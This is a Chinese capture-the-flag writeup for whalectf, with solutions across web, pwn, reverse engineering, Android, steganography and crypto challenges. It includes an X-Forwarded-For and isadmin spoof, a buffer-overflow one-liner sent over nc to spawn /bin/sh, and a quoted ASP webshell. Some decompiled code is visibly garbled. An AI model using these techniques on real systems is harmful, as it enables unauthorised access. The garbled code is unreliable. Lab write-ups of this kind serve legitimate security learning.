## whalectf 部分writeup

## 原创



CrackMe 专栏收录该内容

3 篇文章 0 订阅 订阅专栏 Web

Find me 右键查看源码flag:{This\_is\_s0\_simpl3}

## 密码泄露

http://39.107.92.230/web/web5/password.txt发现密码字典

爆破发现长度不一样的密码: Nsf0cuS

源码中截断了5位,修改请求包,将密码改为Nsf0cuS,返回这里没有flag字样 发现cookies: newpage=MjkwYmNhNzBjN2RhZTkzZGl2NjQ0ZmEwMGl5ZdgzYjkucGhw Base64解290bca70c7dae93db6644fa00b9d83b9.php

进入为留言板,然后



本地登录 抓包 添加X-Forwarded-For: 127.0.0.1, isadmin改为1 flag:{Why\_ar3\_y0u\_s0\_dia0}



https://blog.csdn.net/hujiuding

Pwn1

脚本: cat <(python -c "print '\x11'\*40+'\x34\x12\xcd\xab'") - | nc bamboofox.cs.nctu.edu.tw 22001



参考: http://www.secist.com/archives/3619.html https://blog.csdn.net/CJ Kano/article/details/42404985

```
1int cdecl main(int argc, const char **argv
2 {
3
   char s; // [sp+4h] [bp-34h]@1
   int v5; // [sp+2Ch] [bp-Ch]@1
4
5
   setvbuf(stdout, 0, 2, 0);
6
   setvbuf(stdin, 0, 1, 0);
7
   qets(&s);
8
9
   if ( 05 == 0xABCD1234 )
٥
     system("/bin/sh");
1
   else
     puts("DO YOU KNOW HOW TO BOF?");
2
3
   return 0;
4|}
```

R100 Python脚本

Password为Code\_Talkers,但是提交不对、

```
Re 逆向练习
OD调试KEY{e2s6ry3r5s8f6 共17位,
单步调试
再打开IDA发现后几位未1024}
Flag为KEY{e2s6ry3r5s8f61024}
后面的比较简单,没上传图,觉得麻烦,需要就看下,不需要就算了,还有很多难点的没做出来——有空继续
Re
1. PE格式
PETool打开
块数目 0x0004
时间戳 0x591D5CCC
入口地址 0x0005B789
便是 0x0103
组合下
BJWXB CTF{0004h-591D5CCCh-0005B789h-0103h}
2. Re warmup100 简单的异或
调试后发现是异或
算出BJWXB_CTF{W4rm_UP_warm_up_WARM_UP!}
 1. Re100 app-release 拖入jeb 发现是byte异或
   print(enc("PXEJPMQFTiS|v \"#vMDw KMA3_b~w3o", 18))
```

计算BJWXB CTF{Andr01d VerY S!Mple!}

Android1:

Jeb打开发现,byte[]=aHR0cDovLzQ1LjMyLjQ3Ljk4 ,base64解码得http://45.32.47.98, , flag为ip Android05 enc (jeb打开一串字符串, 15) #异或 android09 找到该方法,gevalue()反回值是20000,符合要求,所以只需修改判断处得标识,使执行,修改11,flag{11} 杂项 流量分析100 Tcp流追踪下载原始数据 得到,winhex打开doc发现key key{23ac600a11eaffc8} decode 3 JavaScript 代码转换,直接将其在控制台执行得flag=itisjavascriptenjoy%21 其中%21=! Decode8 flag{Just\_4\_fun\_0.0} https://www.cnblogs.com/zqh20145320/p/5710072.html ascii表得整体凯撒移动 Decode9 Flag{? enusCtf } 参见https://blog.csdn.net/lanvnal/article/details/54635612 控制台运行得到: ∔攠數畣整爠煥敵瑳∨?湥獵瑃≦┥ 把上面这串复制到记事本,另存为,编码选上"Unicode",关闭。用WinHex等可以查看16进制的软件,直接打开,一目了然。如 果想显示正常,把开头的FFFE两个字节删了,再用记事本打开就看到了。木马为 <% execute request("? enusCtf")% 隐写 Find 50

被我吃了50 Binwalk一看,修改后缀为.zip,解压即可得flag.txt

拖入stegSolve,发现二维码层,扫描即可得

合体鲸<u>鱼</u> Frame browser

亚种50 Winhex直接打开flag{firsttry}

下雨天50 上工具StegSolve,好几个都是直接这工具就出来了、、、

愤怒得小猪100 扫码 真是动态图100 修改头格式,将9a改为GIF89a,打开是动态图,stegsolve分层看是base64编码, 组合为 Y2F0Y2hfdGh1X2R5bmFtaWNfZmxhZ19pc19xdW10ZV9zaW1wbGU= 解压catch\_thu\_dynamic\_flag\_is\_qumte\_simple, 提交不对 改下key{catch\_the\_dynamic\_flag\_is\_quite\_simple}, Ok! 密码学 德军密码(二进制密码) KEY{YAHKR}小写输入不对,不知道为啥 密钥生成

上脚本 d= 125631357777427553 rsa破解 通过公钥解密 openssl rsa -pubin -text -modulus -in warmup -in public.pem 得到n= 0xA41006DEFD378B7395B4E2EB1EC9BF56A61CD9C3B5A0A73528521EEB2FB817A7、 E= 65537 (0x10001)